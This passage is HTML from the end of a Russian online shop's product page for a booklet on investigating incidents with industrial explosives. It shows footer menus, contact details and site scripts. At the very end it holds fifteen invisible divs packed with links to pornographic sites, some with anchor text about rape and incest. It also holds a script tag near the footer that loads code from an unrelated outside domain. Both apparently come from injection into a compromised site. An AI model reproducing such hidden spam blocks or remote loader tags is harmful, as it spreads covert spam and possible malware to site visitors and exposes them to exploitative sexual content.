                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                <div class="text-form muted ncolor">
                        <div class="price_txt muted777 font_sxs ">
                            <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path class="cls-1" d="M975.973,719.735A1.9,1.9,0,0,1,976,720v4a2,2,0,0,1-2,2H964a2,2,0,0,1-2-2v-4a2.071,2.071,0,0,1,.026-0.264A1.993,1.993,0,0,1,961,718v-2a2,2,0,0,1,2-2h1.184a2.962,2.962,0,0,1-.184-1,5.385,5.385,0,0,1,10,0,2.962,2.962,0,0,1-.184,1H975a2,2,0,0,1,2,2v2A1.992,1.992,0,0,1,975.973,719.735ZM974,724v-4h-4v4h4Zm-10,0h4v-4h-4v4Zm-1-8v2h5v-2h-5Zm5-3h0a1,1,0,1,0-1,1h1v-1Zm3-1a1,1,0,0,0-1,1h0v1h1A1,1,0,0,0,971,712Zm4,4h-5v2h5v-2Z" transform="translate(-961 -710)"/></svg>
</i>                            <div class="text-form-info">
                                <span><span class="animate-load dotted" data-event="jqm" data-param-form_id="SEND_GIFT" data-name="send_gift" data-autoload-product_name="Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126)." data-autoload-product_link="https://shop.safework.ru/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/index.php" data-autoload-product_id="22352">Хочу в подарок</span></span>
                            </div>
                        </div>
                    </div>
                                                                                                                    <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            Самовывоз&nbsp;- бесплатно <br>
Доставка - от 350 р.                                                                    </div>
                            </div>
                        </div>
                                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Издательство			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">ТД ЦОТ</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Страниц			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">36</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Формат			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">А5</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Переплет			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">мягкий</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Год			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">2021</div>
</div></div>
                                                    </div>
                                                                                                            <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            <b>Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах</b>                                        </div>
                                    </div>
                                                                                    	</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>
		</div>
        
		
			</div>
		</div>
	<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																														</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>                <script src="https://scriptapi.dev/api/shop.safework.js"></script>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v3 wide-subscribe">
    <!--'start_frame_cache_footer-subscribe'-->	
		<div class="subscribe-block-wrapper">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row">
									<div class="col-md-4 col-sm-3 hidden-sm ">
										<div class="subscribe_icon pull-left"><svg xmlns="http://www.w3.org/2000/svg" width="45" height="34" viewBox="0 0 45 34"><path  data-name="Rounded Rectangle 812 copy" class="cls-1" d="M572.9,331.389a0.036,0.036,0,0,1,0,.01l0,0c-0.009.02-.016,0.039-0.026,0.059l-11.895,26.794a0.9,0.9,0,0,1-1.333.684l-7.164-3.043-8.727,7.754a0.807,0.807,0,0,1-.058.073l-0.015.014a1.04,1.04,0,0,1-.366.2l-0.064.022c-0.02,0-.036.015-0.056,0.018a0.7,0.7,0,0,1-.079,0,0.96,0.96,0,0,1-1.109-1.149l-1.853-12.094-11.531-4.815a1,1,0,0,1-.555-1.3,0.978,0.978,0,0,1,.67-0.576,0.083,0.083,0,0,1,.013-0.007l42.945-14a0.939,0.939,0,0,1,.31-0.035h0A0.974,0.974,0,0,1,572.9,331.389Zm-22.457,23.645-1.957-.832-2.262,4.58Zm-18.561-9.916,8.878,3.708L563.5,334.81Zm10.229,5.222,1.434,9.357,3.6-7.288a0.984,0.984,0,0,1,.513-0.459l18.381-16.361Zm7.786,2.291,9.591,4.074,9.256-20.85Z" transform="translate(-528 -330)"/></svg></div>
										<div class="text">Будьте в курсе наших новостей</div>
									</div>
									<div class="col-md-8 col-sm-9">
										<div class="subscribe-edit subscribe-edit-footer">
	<form action="/personal/subscribe/" method="post" class="subscribe-form" name="subscribe-footer">
	<input type="hidden" name="sessid" id="sessid" value="e3fa33eaf2769a3531d04955fbcb7fcd" />    <div class="footer-subscribe-wrap">
        <input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="Ваш E-mail" value="" size="30" maxlength="255" />
                    <input type="hidden" name="RUB_ID[]" value="1" />
        <input type="hidden" name="FORMAT" value="html" />
        <button type="submit" class="btn btn-default btn-lg subscribe-btn round-ignore">
            Подписаться        </button>
    </div>
	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="Save" value="Y" />
	<input type="hidden" name="ID" value="" />
</form>
</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новинки</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="#">Реквизиты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/landings/">Обзоры</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#phone_footer"></use></svg></i><a rel="nofollow" href="tel:88129160671">8 (812) 916-06-71</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:sales@safework.ru">sales@safework.ru</a>                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Санкт-Петербург, пл. Конституции, д. 1, литера А, (БЦ «Константа»), 3 этаж, оф. 321                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
									<div class="social-block">
										<div class="social-icons">
		<!-- noindex -->
	<ul>
																        																			</ul>
	<!-- /noindex -->
</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="line"></div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2025 &copy; Интернет-магазин ТД "Центр охраны труда"					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<img data-lazyload class="lazy " src="[data-uri]" data-src="/bitrix/templates/aspro_max/images/HorizontalLogos.png">					</div>
									</div>
			</div>
		</div>
	</div>
</div>

<!-- marketnig popups -->
<!-- /marketnig popups -->        
		</footer>
		<div class="bx_areas">
	</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
                                <script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2020-03-26 21:48:41','MODIFIED_BY':'1','TIMESTAMP_X':'2020-03-27 17:53:58','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
                <script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                                                    <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#callback"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Оставить отзыв" class="colored_theme_hover_text">
                        <span class="forms review-block animate-load" data-event="jqm" data-param-form_id="REVIEW" data-name="review"></span>
                        <div class="wraps_icon_block form review">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="20" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#review"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#ask"></use></svg></i>                        </div>
                    </div>
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
       <div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس انجليز <a href="https://wfporn.com/" target="_self" title="wfporn.com افلام سحاق مترجم">wfporn.com</a> سكس كلاسيك مترجم</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">فيلم سكس <a href="https://www.keep-porn.com/" rel="dofollow" target="_blank">keep-porn.com</a> سكس هندى اغتصاب</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">desi nude tumbler <a href="https://www.desixxxv.net" title="desixxxv.net free hd porn video">desixxxv.net</a> kanpur sexy video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">www wap sex video com <a href="https://pornorado.mobi" target="_self">pornorado.mobi</a> sexy film video mp4</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">mom yes porn please <a href="https://www.movsmo.net/" rel="dofollow" title="movsmo.net">movsmo.net</a> yes porn please brazzers</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xxx download hd <a href="https://fuxee.mobi" title="fuxee.mobi">fuxee.mobi</a> fat woman sex</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">bangalore xxx <a href="https://bigassporntrends.com" rel="dofollow" target="_self" title="bigassporntrends.com">bigassporntrends.com</a> sexy video kashmir</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xnxx sister sex <a href="https://wetwap.info" rel="dofollow" target="_self" title="wetwap.info hd porn streaming">wetwap.info</a> blue film a video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tamilschoolsexvideo <a href="https://tubetria.mobi" rel="dofollow" title="tubetria.mobi">tubetria.mobi</a> sex free videos</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس من اجل المال مترجم <a href="https://www.yesexyporn.com/" title="yesexyporn.com فوائد لحس الكس">yesexyporn.com</a> نسوان شرميط</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">kamapishi <a href="https://desisexy.org/" target="_blank" title="desisexy.org free porn gay hd online">desisexy.org</a> savita bhabhi xvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">aflamk2 <a href="https://www.pornvideoswatch.net/" target="_self" title="pornvideoswatch.net">pornvideoswatch.net</a> نيك ثمينات</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hentaifox futanari <a href="https://www.hentaitale.net/" target="_blank" title="hentaitale.net pisuhame">hentaitale.net</a> hen hentai</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">video sexy wallpaper <a href="https://povporntrends.com" target="_blank">povporntrends.com</a> bengolibf</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">persona 5 hentai manga <a href="https://www.younghentai.net/" rel="dofollow" target="_self" title="younghentai.net oni hentai">younghentai.net</a> toys hentai</div>
	</body>
</html>